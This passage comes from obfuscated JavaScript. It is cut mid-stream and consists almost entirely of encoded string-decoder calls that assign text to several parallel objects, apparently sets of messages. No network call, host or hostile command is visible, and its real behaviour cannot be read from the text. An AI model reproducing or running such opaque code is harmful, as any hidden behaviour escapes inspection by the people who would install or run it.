38c8,0x216e,0x2f5c)+_0x31b301(0x1b4f,0x139f,0x2225,']!Ek',0x2c85)+_0x532de2(0x74d,'YBQO',0xb32,0x12ca,0xcf5)+_0x31b301(0x227b,0x25d3,0x1524,'le)T',0x164f)+_0x31b301(0xe55,0x4a9,-0xcc1,'okPo',-0x781)+_0x45b19b(0x149f,0x2bcd,0x27ee,0x387b,'COwV')+_0x532de2(0x49dd,'2Bs8',0x4a7b,0x33fe,0x4710)+_0x31b301(0x190f,0x2dcb,0x19c2,']!Ek',0x241f)+_0x23578c('WJk9',0x30d2,0x250c,0x1ea6,0x777)+_0x45b19b(0x2931,0x94a,0x1f62,0x375a,'gB2p')+_0x52a79e(0x373e,0x43d5,0x30a9,0x3a12,'pBra')+_0x532de2(0x2dd5,'2Bs8',0x361f,0x3541,0x1e04),_0x267c1a[_0x31b301(-0x63a,0x814,0x8c,')@(@',0x789)]=_0x532de2(0x20a7,'le)T',0x2cb7,0x25c6,0x35a6)+_0x23578c('FEbz',0x3a22,0x421f,0x3356,0x2b0f),_0x267c1a[_0x23578c('E$k]',0x4e89,0x2b37,0x3476,0x4128)+_0x31b301(0x9a2,0x2385,0x24f0,'9jYw',0x1d6e)]=_0x532de2(0x20e7,'!l4G',0x2324,0x161d,0x2573)+_0x52a79e(0x242a,0x21c2,0x234f,0x13d5,'w6au')+_0x52a79e(0x43a7,0x4040,0x2f78,0x1f26,'E$k]')+_0x45b19b(0x1b07,0x29ee,0x2856,0x23f1,'gB2p')+_0x45b19b(-0x4ff,0x1a9,0x1210,-0x59d,'WJk9')+'te',_0x267c1a[_0x45b19b(0x18c5,0x19b0,0x26d2,0x176c,'!l4G')+_0x52a79e(0x400d,0x277a,0x3226,0x40ef,'R**P')]=_0x52a79e(0x2dc3,0x1eac,0x2793,0x3045,'[z0#')+_0x23578c('#G6m',0x28eb,0x21e3,0x2017,0x283e)+_0x45b19b(0x3184,0x3c56,0x3061,0x1722,'7UWi')+'te',_0x267c1a[_0x23578c('KRjk',0x11e2,0x32c2,0x1903,0x1225)+'y']=_0x52a79e(0x1158,0x5c6,0x1357,0xc21,'[z0#')+_0x532de2(0x2087,'FR]U',0x193d,0x23c3,0x188f)+_0x532de2(0x26a1,')@(@',0x24a7,0x31ba,0x1fa8)+'ci';var _0x250553={};_0x250553[_0x31b301(0x1e8a,0x10af,-0x35e,'E$k]',0x224e)]=_0x52a79e(-0x16f,0x2af,-0x1d8,0x13fb,'a9*L')+_0x532de2(0x1cf7,'^5ed',0x504,0xa5c,0x61d)+_0x45b19b(0x2450,0x41a,0x193e,0x1de8,'Cks#'),_0x250553[_0x31b301(0x478,0x853,-0x52e,'2Bs8',-0xb98)+_0x31b301(0xd3,0x58a,0x1bec,'Xh&0',0x2cd)+'mp']=_0x45b19b(0xabe,-0x74e,0x1078,0x23a6,'v@y3')+_0x532de2(0x1bbb,'R**P',-0xd3d,0x78e,0x15a)+_0x45b19b(0x135f,0x1cfe,0xb31,0x177b,'4(A^')+_0x31b301(0x2c1,0x4c0,0x16b8,'eMpE',-0x1463)+_0x45b19b(0x1949,0x2f03,0x15db,0x2c01,'gSk8')+_0x23578c('jr[C',0x1419,0x3c3f,0x2475,0x1df3)+_0x532de2(0x1e52,'w6au',0xe4f,0x24dd,0x3871)+_0x52a79e(-0xb0,0x1375,0x324,0x464,'DxcY')+_0x31b301(0x2a09,0x1897,0x1a14,'E$k]',0x9c2)+_0x31b301(0xb16,0x16ea,0x3077,'[z0#',0x185c)+_0x23578c('dq#k',0x4ab8,0x386a,0x34be,0x3373)+_0x532de2(0x1961,'!l4G',0x1a95,0x419,-0x79e)+_0x31b301(0xa1c,0x97f,0x34e,'E$k]',-0xa69)+'.',_0x250553[_0x31b301(0x37c0,0x2a4e,0x2936,'KRjk',0x30c2)+_0x532de2(0x347f,'@quo',0x299c,0x2056,0x2916)]=_0x532de2(0x37bf,'E$k]',0x46ca,0x3772,0x4116)+_0x532de2(0x31a4,'6gcD',0x33f7,0x3218,0x3d9c)+_0x52a79e(-0xab3,0xe79,0x826,0x1379,'E$k]')+_0x23578c('gB2p',0x1f8e,-0x6d7,0x1323,0x26d0)+_0x45b19b(0x190,-0xfb2,0x3f,-0x178,'KRjk')+_0x23578c('gB2p',0x16b3,0x29f2,0x2926,0x1f43)+_0x52a79e(0x16b8,0xc0d,0x8a0,0x266,'dq#k')+_0x31b301(0x394f,0x2908,0x2d0f,'w6au',0x2510)+_0x52a79e(0x33d8,0x23f2,0x1fc5,0x168e,'R**P')+_0x23578c('v@y3',0x293a,0xe8c,0x27f4,0x286e)+_0x23578c('I@s2',0x2770,-0x304,0x1490,-0xc6)+_0x52a79e(-0x1815,0x12eb,0x112,-0x679,'!x1s')+_0x45b19b(0x1b19,0x3380,0x19b2,0x333f,'FEbz')+'.',_0x250553[_0x52a79e(0xc35,0x144c,0x1501,-0x1f4,'E$k]')+'um']=_0x45b19b(-0x10f,0x259d,0xbcb,-0x1a2,']!Ek')+_0x23578c('srQ0',0x1b17,0x1da3,0x2fdb,0x26e6)+_0x31b301(0x2cdc,0x2b6a,0x22fe,'Cks#',0x122f)+_0x45b19b(0x2d65,0xe32,0x1ed9,0x2fcb,'7UWi')+_0x31b301(0x2bb4,0x1269,0x5d1,'I@s2',0x23dc)+'e',_0x250553[_0x532de2(0x2a4a,'v@y3',0x3d01,0x2934,0x2f28)]=_0x23578c('FR]U',0x23ed,0x1dab,0x346d,0x261a)+_0x31b301(-0x234,0xcd9,0x7ea,'FEbz',0x11da)+_0x31b301(-0x582,0x7ec,0xc01,'eMpE',0x15b1),_0x250553[_0x532de2(-0x4f4,'%0rc',-0xec9,0x54c,0x1549)+'cy']=_0x31b301(0x3adf,0x2d4a,0x1dd0,'u&NN',0x2cb8)+_0x532de2(0x341e,'FEbz',0xcf5,0x1cf8,0x547),_0x250553[_0x532de2(0x2c00,'@quo',0x112a,0x1a2e,0x174c)]=_0x532de2(0x2710,'#G6m',0x3f4d,0x320e,0x1b95)+'r',_0x250553[_0x52a79e(0x1a85,-0x252,0x96a,0x1b37,'Xh&0')]=_0x52a79e(0x1045,0x2a17,0x177f,0xb35,'FEbz')+_0x45b19b(0x31a9,0x3407,0x1d4a,0x339f,'eMpE'),_0x250553['cf']=_0x532de2(0x3656,'#M58',0x2858,0x224f,0x3a73)+_0x23578c('gB2p',-0xe9e,-0xac9,0x76d,-0xe93),_0x250553[_0x23578c('R**P',0x3a9,0x2d7f,0x1ba7,0x10bd)+'r']=_0x23578c('6gcD',0x2d86,0x4774,0x3886,0x1ffa)+_0x23578c('DxcY',0x4a6e,0x2482,0x36c2,0x4177)+_0x52a79e(0xd29,0x1432,0x1f23,0x3881,'#G6m')+_0x31b301(0x90f,0x117f,0x2366,'dq#k',0x1f08)+_0x31b301(0x2f35,0x165b,-0x2a0,'[YAb',0x945)+'\x20',_0x250553[_0x52a79e(0x1e6e,0x2752,0x1cb2,0x32ce,'u&NN')+_0x52a79e(0x2de4,0x36e8,0x278b,0x21dd,'gB2p')]=_0x532de2(0x2d2a,'eMpE',0x1af1,0x2dfb,0x1a25)+_0x52a79e(0x111b,0x3a0,0xa38,0x833,'COwV')+_0x52a79e(0x2a13,-0x4f2,0x1154,0xe82,'I@s2')+_0x23578c('7UWi',0x1d21,0x267e,0x249b,0xe44)+_0x532de2(0x133e,'WJk9',0x37e9,0x23af,0x146b)+_0x31b301(0xcb8,0xde2,0x1db0,'eMpE',0x1900)+'n',_0x250553[_0x23578c('FEbz',0x3dfd,0x1127,0x2452,0x37f6)+_0x52a79e(0x2b0e,0x1582,0x223d,0x3c45,'YBQO')]=_0x23578c('%kt*',0x1e2f,0x4702,0x2e95,0x1d48)+_0x23578c('WJk9',0x2e13,0x2614,0x20c9,0x250c),_0x250553[_0x23578c('R**P',0x19fd,0x44e8,0x2e36,0x37d0)]=_0x45b19b(0x598,0xcb8,0x114,0x1139,'@JTN')+_0x23578c('@JTN',0x2a7b,0x3542,0x1d9a,0x2478)+_0x23578c('#G6m',0x17d5,0x1353,0xdb3,-0x80f)+_0x52a79e(0x3234,0x2509,0x2156,0x3b4b,']Z9e')+_0x31b301(0x1dd0,0x36ef,0x31b6,'WJk9',0x3ff4)+_0x31b301(0x3c9c,0x2597,0xeb3,'YBQO',0x2240)+_0x31b301(0x2957,0x2ef3,0x456c,'%0rc',0x40ba)+'t',_0x250553[_0x52a79e(0xbb1,-0xe8e,0xb0e,0xba8,'%0rc')+'y']=_0x31b301(0x2ccd,0x23ef,0x17c4,'a9*L',0x1748)+_0x52a79e(0x39c,-0x5f1,0x318,0x1867,'!x1s'),_0x250553[_0x52a79e(0x1dd2,0x26dd,0x235a,0x3787,'@9gY')+_0x45b19b(0x17b2,0x1b5b,0x1b2f,0x725,'Cks#')+_0x532de2(0x86d,']!Ek',0x141d,0x1118,0x16a6)]=_0x45b19b(0x795,-0x47b,0x657,0x1d45,']!Ek')+_0x31b301(0x30cb,0x2067,0x2dfc,'4(A^',0x1331)+_0x532de2(0x34eb,'gB2p',0x2431,0x2edb,0x171d)+_0x532de2(0x3131,'FR]U',0x2db5,0x2cf9,0x41d8)+_0x45b19b(0x18d8,0x13ea,0x68b,-0xaeb,'L7y8')+_0x45b19b(-0xdfd,0x1ce1,0x368,0x1b53,'6gcD')+_0x532de2(0x1bea,'pBra',0x34bb,0x3417,0x2c84)+_0x23578c('pBra',0x16bd,0x1fb9,0x10f0,0x23b0)+_0x31b301(0x1c5c,0x2384,0x307e,'7(D%',0x3635)+_0x23578c('le)T',-0xb2e,0x181e,0x705,-0xda8)+_0x532de2(0x42a1,'4(A^',0x2a5d,0x3459,0x4832)+_0x23578c('eMpE',0xef7,-0xa94,0x50d,0x21d)+_0x45b19b(0x910,-0xb0d,0x7e0,0xc10,'Wo%*')+_0x45b19b(0x1dd7,0x653,0x16fa,0x20c9,'7(D%')+_0x23578c('jr[C',0x2747,0x74f,0x1af5,0xfb)+_0x52a79e(0x2a28,0x24c7,0x309f,0x24ce,'@quo')+_0x52a79e(-0x315,-0xe8b,0x41,0xb57,'dq#k')+_0x23578c('Wo%*',0x2d0,0x170a,0x7a2,0x1773)+_0x23578c('@JTN',0x313f,0x27c6,0x30b9,0x2340)+_0x52a79e(0x1f3a,0x20dc,0x758,-0x853,'6gcD')+_0x52a79e(0x1e27,0x2760,0x1b0d,0xbd6,'[z0#')+_0x45b19b(0x18eb,0x2165,0x16f2,0x26c2,'FR]U')+_0x23578c('gB2p',0x3bf1,0x2ef5,0x36c6,0x1d60)+_0x52a79e(-0x283,0x2632,0xdb5,0x32d,'7UWi')+_0x52a79e(0xad8,0x824,0xfb3,-0x269,'FR]U')+_0x31b301(0xccf,0x19c1,0x1acc,'KRjk',0x274b)+_0x23578c('YBQO',0x3339,0x282b,0x1e0b,0x1984)+_0x52a79e(0x251b,0x2f97,0x1d24,0xec4,'v@y3')+_0x45b19b(0x1543,-0x72,0xb80,-0xb87,'DxcY')+_0x52a79e(0x3823,0x28cc,0x2115,0x362d,'I@s2')+_0x23578c('@JTN',0x79e,0x322,0x1a3f,0x12f1)+_0x52a79e(0x316e,0x1b65,0x2b45,0x3651,'v@y3')+_0x532de2(0x3e6c,']Z9e',0x391b,0x3010,0x3c30)+_0x45b19b(0x3198,0x2f08,0x2912,0x2367,'gB2p')+_0x52a79e(0xa4c,0x11c7,0x926,-0x658,'DxcY')+'r.',_0x250553[_0x31b301(0x1385,0x24ab,0x3a77,'@JTN',0x2dea)]=_0x532de2(0x1fc4,'^5ed',0x4ab,0x1b70,0x357f),_0x250553[_0x23578c('gSk8',0x1c,-0x328,0xb4e,-0x33)+_0x23578c('I@s2',-0x50f,-0xdfb,0x52e,0x19f7)]=_0x31b301(0x11d5,0x196e,0x2e2,'w6au',0x286e)+_0x532de2(0x287f,'#G6m',0xfec,0x18dc,0x3046)+_0x23578c('eMpE',0x3ab7,0x3185,0x278e,0x35be)+_0x532de2(-0x94b,'6gcD',-0x8b8,0x94c,0x1f2a)+_0x52a79e(0x35a8,0x2f0f,0x2412,0x1905,'I@s2')+_0x23578c(')@(@',0x43e3,0x195e,0x2b4b,0x1e84),_0x250553[_0x23578c(']Z9e',0x24b6,0xbde,0x22c1,0x12a7)+_0x23578c('DxcY',0xfcd,0x1373,0x12e3,0x207e)]=_0x532de2(0x1c81,'6gcD',0x141e,0x4b6,0x19b0)+_0x532de2(0x2d55,'#G6m',0x2a14,0x302b,0x3255)+'ld',_0x250553[_0x52a79e(0x14d3,0x2f0a,0x1a38,0x2b8d,'Xh&0')+'y']=_0x31b301(0x12d4,0x104c,0x1b04,'le)T',0x995)+_0x23578c('le)T',0x1dda,0xf9a,0x24c9,0xf27)+_0x23578c('E$k]',0x1e81,0x4089,0x32ea,0x1afd);var _0x1e457d={};_0x1e457d[_0x52a79e(-0x6b,0x13b3,0x86f,-0x9af,'gB2p')]=_0x31b301(0xffe,0x141e,0x109b,'gB2p',0x399)+_0x23578c('#M58',0xf17,-0x7d1,0x88b,-0x115f)+_0x52a79e(0x904,0x938,0x10ca,0x1e5b,'pBra'),_0x1e457d[_0x52a79e(0x2237,0xfa6,0x15cc,0x204c,'%0rc')+_0x23578c('@9gY',0x8fc,0x1f9,0x767,0x1624)+'mp']=_0x532de2(0xe64,'L7y8',-0x6ba,0x1034,0x1988)+_0x532de2(0x57c,'DxcY',0x2368,0x164b,0x24e)+_0x45b19b(0x1d84,-0x13c0,0x5f5,0xdd9,'WJk9')+_0x52a79e(0x19f2,0x3157,0x21b5,0x3a1d,'kFg)')+_0x23578c('!x1s',0x3bb7,0x3bdd,0x3799,0x3a19)+_0x31b301(0x4392,0x33f2,0x3e08,'dq#k',0x1ee9)+_0x23578c('FEbz',0x2723,-0x1a7,0x1724,0x152e)+_0x31b301(0x2f5a,0x3818,0x2060,'pBra',0x4120)+_0x45b19b(0x3e27,0x1a0e,0x2eb3,0x1c83,'DxcY')+_0x532de2(0x4709,'[YAb',0x4310,0x2cc0,0x3d0e)+_0x31b301(0x1def,0x1717,-0x1a0,'@9gY',0x2e34)+_0x52a79e(0x17e5,0x20bc,0x1248,0x1b4a,'#G6m')+_0x45b19b(0x3215,0x3add,0x2b01,0x29d8,'Cks#')+_0x532de2(0x2042,'Wo%*',0x2678,0x37ca,0x4141)+'.',_0x1e457d[_0x52a79e(0x2cb1,0x171a,0x3084,0x252d,'eMpE')+_0x23578c('okPo',0x36cd,0x170d,0x3022,0x1a2c)]=_0x45b19b(0x10f6,0x1739,0x1e89,0x2dfa,'@9gY')+_0x52a79e(-0x5f,0x7d7,0xf62,-0x1c2,'u&NN')+_0x45b19b(0x1b77,0xe35,0x6e2,0xaa8,'Cks#')+_0x532de2(0x1416,'Wo%*',0x358f,0x228f,0x247c)+_0x532de2(0x4173,'eMpE',0x1d26,0x3485,0x33c4)+_0x532de2(-0xe6d,'jr[C',0x10a1,0xad7,0x187)+_0x45b19b(0x45ba,0x2184,0x3064,0x1680,'%0rc')+_0x45b19b(0x23e4,-0x253,0x17d6,0x2d53,'gSk8')+_0x31b301(0x19cb,0x151a,0x1a0e,')@(@',-0x3c9)+_0x532de2(-0x128,'gSk8',0xb1a,0x179c,-0x185)+_0x532de2(0x2537,']Z9e',0x1ebb,0x331c,0x46a5)+_0x23578c('#M58',-0xb43,0x2155,0xeef,0x9da)+_0x532de2(0xfaa,'!l4G',0xa55,0x2336,0x19e1)+_0x31b301(0x3319,0x2244,0x13cb,'COwV',0xfe2)+_0x532de2(0x97a,'9jYw',0x1451,0x13fa,0x2138)+'n.',_0x1e457d[_0x45b19b(0x58a,0x1976,0x163f,-0x6c,'7UWi')+'um']=_0x23578c('Xh&0',0x3d9f,0x2e38,0x2b97,0x34c9)+_0x532de2(0x277c,'FEbz',0x204,0x167f,0x23d)+_0x532de2(0x166d,'%0rc',0x127c,0x168c,0xd61)+_0x45b19b(0x1fd5,0xb80,0x5c0,-0x1419,'DxcY')+_0x23578c('!l4G',0x2df2,0x33f5,0x335e,0x44d9)+'t',_0x1e457d[_0x31b301(0x13ce,0x1336,0x23c1,'4(A^',-0x405)]=_0x532de2(0x610,'Wo%*',-0x1020,0x871,0x1e8f)+_0x532de2(0xc3a,'COwV',0x4f2,0x7d8,0x188c)+_0x52a79e(0x1fd0,0xe0d,0x1ccd,0x2e4a,'[z0#'),_0x1e457d[_0x52a79e(0x1dbb,-0x17d,0xcfc,-0xf6,'w6au')+'cy']=_0x45b19b(0xec9,0x1e63,0xada,-0x8a9,'[z0#')+'cy',_0x1e457d[_0x52a79e(0x975,0x1e9f,0x1802,0x2ab0,'pBra')]=_0x23578c('COwV',0x2612,0x1337,0x1bfc,0x1c9b)+_0x45b19b(0x3333,0x2abc,0x309a,0x3f1d,'okPo')+'n',_0x1e457d[_0x52a79e(0x1c84,0x168a,0x294,0x126,'w6au')]=_0x532de2(0x256a,'jr[C',0x3788,0x317e,0x2201)+_0x23578c('#M58',0x364e,0x1be6,0x2174,0x32fd),_0x1e457d['cf']=_0x23578c('u&NN',0x13be,0x122f,0x872,-0xe42)+_0x52a79e(-0x1676,0x6d2,0xd4,0x119a,'gB2p'),_0x1e457d[_0x31b301(0x2352,0x1c8a,0x26fb,'srQ0',0x1b13)+'r']=_0x23578c('Wo%*',-0x482,-0x770,0x1096,0x1e68)+_0x45b19b(-0x73a,0xc0e,0xb56,0x178e,'KRjk')+_0x31b301(0x2022,0x2bb5,0x1871,'gSk8',0x2244)+_0x23578c('#G6m',0x3f3e,0x3ead,0x3905,0x34e7)+_0x23578c('Btbe',0x17ac,-0xa6c,0x5e6,0xac)+_0x23578c('u&NN',0x113c,0x521,0x1411,-0x2b9)+'\x20',_0x1e457d[_0x23578c('u&NN',0x3cd2,0x1217,0x234b,0x2729)+_0x31b301(0x3193,0x24e4,0x1d2b,']!Ek',0x252f)]=_0x52a79e(0x2b9d,0x2516,0x2b6b,0x244b,'okPo')+_0x52a79e(-0x4b6,-0x25c,0x75,-0xac8,'!x1s')+_0x31b301(0x154b,0x1804,0x12ac,')@(@',0x17fc)+_0x52a79e(0x440,0x95b,0xe0d,0x594,'@JTN')+_0x23578c('@JTN',0x479,0x24ce,0x1085,0x1982)+_0x52a79e(0x133d,0x33d5,0x25ae,0x2e75,'%0rc')+'n',_0x1e457d[_0x532de2(-0x4b0,'#G6m',0x19d,0x80d,0xc35)+_0x23578c('v@y3',0x2751,0x1dc7,0x1b4b,0x21eb)]=_0x52a79e(0x1957,0x15c0,0x964,-0x87,'WJk9')+_0x31b301(0x1e93,0x10dc,0x12e4,'@quo',0x1440)+'d',_0x1e457d[_0x532de2(0x43a1,'DxcY',0x22f3,0x352b,0x34d1)]=_0x532de2(0x1ad4,'7UWi',0x126c,0x1158,-0x8f4)+_0x45b19b(-0x35,0x20b4,0x851,-0xe75,'I@s2')+_0x52a79e(0x299d,0x8e9,0x2286,0x3a44,'%kt*')+_0x45b19b(-0x579,0x99,0x65d,-0xc8e,'L7y8')+_0x532de2(0x1810,'a9*L',0x46a8,0x2f03,0x2dfd)+_0x31b301(0x1ac5,0x195a,0x2043,'9jYw',0xa82)+_0x52a79e(0x291c,0x24b6,0x2c82,0x2135,'FEbz')+'nt',_0x1e457d[_0x23578c('eMpE',-0xbb8,-0x1347,0x610,-0x25d)+'y']=_0x45b19b(0x1a51,0x44cb,0x300c,0x1636,'2Bs8')+_0x45b19b(0x4e6,0x25b3,0x1c17,0x805,'@quo'),_0x1e457d[_0x45b19b(0x1b2c,0x1702,0x12aa,0xc93,'srQ0')+_0x532de2(0x330b,'gSk8',0x373b,0x28c5,0xfd0)+_0x532de2(0x4bb,'FR]U',0x38b,0x888,-0x15)]=_0x45b19b(0x20a4,0x2bde,0x141d,-0x35b,'!l4G')+_0x45b19b(0x2638,0x382,0x13c6,0x1d19,'9jYw')+_0x52a79e(0x1cae,0x1bf3,0x2daf,0x3d89,'^5ed')+_0x31b301(0x83c,0x417,-0x42d,'E$k]',0xb2d)+_0x45b19b(0x20ff,0x3fc5,0x3201,0x3c57,'!x1s')+_0x31b301(0x18e4,0xcd6,0x1c6b,'#G6m',0x1747)+_0x532de2(0x4b60,']Z9e',0x1cf3,0x31f3,0x3197)+_0x45b19b(0x124e,-0x1757,0x10a,0x1303,'@JTN')+_0x31b301(0x2a94,0x140d,0xc8c,'7UWi',0x428)+_0x532de2(0x2f32,'FR]U',0x34ac,0x2b9f,0x14b3)+_0x52a79e(0x36e1,0x2db8,0x262b,0x3e46,'u&NN')+_0x31b301(0x2a7b,0x1718,0x1a0b,'^5ed',0x26b1)+_0x23578c('dq#k',0x27b9,0x2849,0xeac,0x3e7)+_0x31b301(0x208d,0x24df,0x1451,'COwV',0x22fe)+_0x31b301(0x3f11,0x351c,0x333b,')@(@',0x4533)+_0x31b301(0x3ad0,0x2b17,0x4180,'FEbz',0x1636)+_0x52a79e(0x1b01,0x250a,0x114e,0x134c,'I@s2')+_0x52a79e(0x2a79,0xc62,0x151b,0x1c2f,'Xh&0')+_0x31b301(0x1259,0x246a,0x2886,'le)T',0xb74)+_0x532de2(0xbe7,']Z9e',0x17d0,0x1474,0x1495)+_0x31b301(0x254,0x50d,-0x8ee,'kFg)',0x17a7)+_0x52a79e(0xd48,-0xb31,0xc32,0x2fd,'[z0#')+_0x23578c('@quo',0x1289,0x18aa,0x22ce,0x1bf1)+_0x31b301(0x1361,0x1ee7,0x1dfb,'9jYw',0x1530)+_0x45b19b(0x1a20,0x369,0xd1a,0x2478,'u&NN')+_0x31b301(0x39e7,0x37b4,0x3b04,'FR]U',0x24f8)+_0x45b19b(-0x6ef,0x2aee,0x119a,0x1347,'^5ed')+_0x45b19b(0x86a,0x1754,0x1169,0x26a5,']!Ek')+_0x532de2(0x144c,'gB2p',0x464a,0x2d1e,0x2108)+_0x31b301(0x218c,0x2a0c,0x3716,'6gcD',0x1de9)+_0x23578c('E$k]',0x1193,0x1abf,0x1f0f,0x1a99)+_0x532de2(0xa43,'w6au',0xe10,0xdda,0xb45)+'n.',_0x1e457d[_0x23578c('#M58',0x3557,0x392f,0x25eb,0xd52)]=_0x45b19b(-0x7a3,-0x61a,-0x3c,0xa9e,'DxcY'),_0x1e457d[_0x45b19b(0x10f9,0x1040,0x1c,-0x692,'eMpE')+_0x52a79e(0x2a58,0x1043,0x247c,0x1ee4,']Z9e')]=_0x31b301(0x2aae,0x152b,0xc65,'#M58',-0x3db)+_0x52a79e(0x2154,0x22ef,0x2b09,0x3baf,'7(D%')+_0x45b19b(0x29d5,0x1365,0x1d26,0x610,'pBra')+_0x45b19b(0x7b8,0xf64,0x1abb,0x302c,'okPo')+_0x532de2(-0x43f,'Wo%*',-0x60d,0x8f2,0x561)+_0x31b301(0x3c91,0x2f75,0x3690,'gB2p',0x31f3)+'k';function _0x45b19b(_0xac3a15,_0x17af73,_0x47f21e,_0x47fe10,_0x43b497){return _0x4e2a(_0x47f21e- -0x249,_0x43b497);}_0x1e457d[_0x31b301(0x304b,0x2677,0x3dd1,'[z0#',0x147c)+_0x23578c('#G6m',0x1357,0x3897,0x29bd,0x2d59)]=_0x532de2(0x2117,'6gcD',-0x129,0xb8e,-0xbcd)+_0x52a79e(0x2908,0x4b10,0x3166,0x1dd7,'FR]U')+_0x52a79e(0x512,0x256e,0x1575,0x29f6,'srQ0')+'t',_0x1e457d[_0x532de2(0x73a,'FR]U',-0x147,0x3f1,0xae7)+'y']=_0x31b301(0x3322,0x356c,0x35d3,']Z9e',0x358d)+_0x532de2(0x1f72,'Btbe',0x2ba0,0x31f6,0x4787)+_0x31b301(0x10c5,0xbb1,0x1d12,'a9*L',-0xcd2)+'rd';var _0x45977b={};_0x45977b[_0x45b19b(-0x5aa,0x79d,0x1b4,-0xa26,']!Ek')]=_0x23578c('Btbe',0x3c5d,0x30a1,0x2b9f,0x41ff)+_0x45b19b(-0x179f,0xfdd,0x257,0x264,'FR]U')+_0x532de2(0x63d,'pBra',0x1e54,0x5ad,0x1d42),_0x45977b[_0x23578c('Btbe',0x17a4,0x3119,0x1ed6,0x339d)+_0x23578c('7(D%',0x108b,0xb9a,0x1468,0x1ed)+'mp']=_0x31b301(0x2489,0x2667,0x3f38,'6gcD',0x1e4e)+_0x532de2(0x1f4e,'w6au',0x14f2,0x26ce,0x13af)+_0x532de2(0x3af,'#M58',0xfe3,0x12c7,-0x72f)+_0x52a79e(0x2442,0xc92,0x1683,0x2966,'9jYw')+_0x532de2(0x38b3,'[YAb',0x4976,0x354a,0x2cfd)+_0x31b301(0x3f2a,0x386a,0x4567,'7UWi',0x2fa5)+_0x45b19b(0xc90,0x1fae,0x126d,0x16e6,'2Bs8')+_0x532de2(0x1fbd,'E$k]',0x2bc1,0x242b,0x16f1)+_0x45b19b(0x1098,0x97a,0xe9e,-0x6bd,'Wo%*')+_0x532de2(0x42da,'eMpE',0x42c3,0x2dd9,0x45e4)+'w.',_0x45977b[_0x532de2(0xc7d,'!l4G',0x1b47,0x13bc,0x7d9)+_0x45b19b(0x2dc0,0x26c1,0x1fde,0x133a,'#M58')]=_0x532de2(0x764,'Wo%*',0x1656,0x1971,0xa72)+_0x45b19b(0x2e11,0x2b9f,0x305c,0x3e47,'Btbe')+_0x45b19b(-0xb8a,-0xbae,0x3d,0x6ea,')@(@')+_0x45b19b(0x26ed,0x2ad4,0x2542,0x1143,'!x1s')+_0x532de2(0x31bc,'eMpE',0x2b31,0x1ace,0x345b)+_0x23578c('v@y3',0x270a,0x18bd,0x1f93,0x2825)+_0x31b301(0x20a2,0x1538,0x19e5,'okPo',0x161c)+_0x23578c('I@s2',0x1871,0x60b,0x674,-0x458)+_0x532de2(0x26cc,'pBra',0x357e,0x2e0e,0x2e4a)+_0x532de2(0x2b08,'KRjk',0x395c,0x1fec,0x8a5)+_0x23578c('okPo',0xccc,0x16a5,0x20bf,0xb8e)+_0x532de2(0x1b0c,'KRjk',0x3333,0x21c3,0x337d)+_0x45b19b(0x3e58,0xf00,0x264d,0x1359,'FR]U')+'.',_0x45977b[_0x45b19b(0x21a5,-0x283,0x1671,0x2823,'%0rc')+'um']=_0x31b301(0x3871,0x33bb,0x32b8,'FR]U',0x2474)+_0x23578c('6gcD',0x1df9,0xbf0,0xaf3,0x1751)+_0x23578c('6gcD',0x299,0x2413,0x1899,0x175e)+_0x532de2(0x5f4,'eMpE',0x3088,0x1e5c,0x1536),_0x45977b[_0x52a79e(0x10f,0x2477,0x1380,0xd8a,'FEbz')]=_0x23578c('le)T',0x2f2e,0x39b4,0x2bfb,0x1e7a)+_0x23578c('Wo%*',0x181f,0x5a8,0xee9,0x1272)+'..',_0x45977b[_0x45b19b(-0x88,-0x64f,0x2d6,-0xf58,'Xh&0')+'cy']=_0x23578c(')@(@',0x3301,0x2731,0x18df,0x1ba2)+'cy',_0x45977b[_0x45b19b(0x9be,0x1e5f,0x1229,0x18e7,'gSk8')]=_0x45b19b(0x369a,0xae2,0x20f4,0x334b,'#G6m'),_0x45977b[_0x532de2(0x5c2,'pBra',0x12ba,0x14ea,-0x39f)]=_0x532de2(0x173b,'DxcY',0xf5e,0x25f3,0x38b8)+_0x31b301(0x3d1d,0x2367,0x16ef,'R**P',0x11df),_0x45977b['cf']=_0x23578c('pBra',0x1077,0x1199,0x1e98,0x2d79)+_0x532de2(0x2da2,'u&NN',0x1dec,0x1660,0x2085),_0x45977b[_0x31b301(0x331e,0x1d5c,0xf97,'[z0#',0x3111)+'r']=_0x52a79e(0x297d,0x1863,0x3076,0x1642,'a9*L')+_0x31b301(0x1728,0x13ce,0x1b61,'^5ed',0x2746)+_0x52a79e(0x1bf1,0x2bb3,0x2a19,0x2ea3,'jr[C')+_0x52a79e(0x704,0x2238,0xe43,0xfc6,'kFg)')+_0x52a79e(0xda6,0x4c3,0x24b,0x141e,'kFg)'),_0x45977b[_0x52a79e(0xaad,0x1520,0x1c98,0x346,'FR]U')+_0x23578c('7UWi',0x3186,0x40b7,0x2c74,0x30e0)]=_0x23578c('pBra',0x2c3f,0x35f5,0x361f,0x3367)+_0x23578c('Cks#',0x3446,0x1514,0x2f10,0x240b)+_0x45b19b(0x122c,0x134d,0xdaf,0x1dd1,'%0rc')+_0x31b301(0x33f2,0x210d,0x200b,'Btbe',0x383b)+_0x23578c('R**P',0x3763,0x4346,0x2cde,0x3ca5)+_0x23578c('w6au',0x25d9,0x226d,0x1d0b,0x1f94)+_0x23578c('%kt*',0x873,0x3568,0x2243,0x386a)+'se',_0x45977b[_0x52a79e(0x323b,0x1525,0x275a,0x2fa6,'w6au')+_0x23578c('#G6m',0x1a32,0x343,0x1b6d,0xd28)]=_0x23578c('E$k]',0x1039,0x11e1,0x29e5,0x244e)+_0x532de2(0xe6f,'Btbe',0x10ba,0x58a,0x14d8),_0x45977b[_0x52a79e(0x2277,0x30a0,0x2df5,0x42a9,'2Bs8')]=_0x45b19b(0x21f1,0x1532,0x192c,-0x90,'#M58')+_0x532de2(0x3ff1,'I@s2',0x3e6b,0x30e2,0x3668)+_0x31b301(0xd53,0x10c7,0xc29,'[YAb',-0xe8)+_0x23578c('DxcY',0x14da,0x2707,0x1c39,0x204b)+_0x532de2(0xecc,'[YAb',0x27f3,0x1993,0x2092)+_0x45b19b(-0x48,0x1805,0x1756,0x2450,'COwV')+'t',_0x45977b[_0x52a79e(0xebc,-0x8df,0x196,0xe3e,'srQ0')+'y']=_0x23578c('Wo%*',0x1bcc,-0xf90,0x9b2,0x1e27)+'y',_0x45977b[_0x31b301(0x38ee,0x2299,0x312d,'u&NN',0x2a23)+_0x45b19b(0x2ee,-0x8d4,0xfac,0x14cc,'COwV')+_0x45b19b(0x36b5,0x3398,0x323c,0x410a,'4(A^')]=_0x52a79e(0x3c3e,0x28f2,0x2b02,0x2639,'COwV')+_0x23578c('jr[C',0x1813,-0x72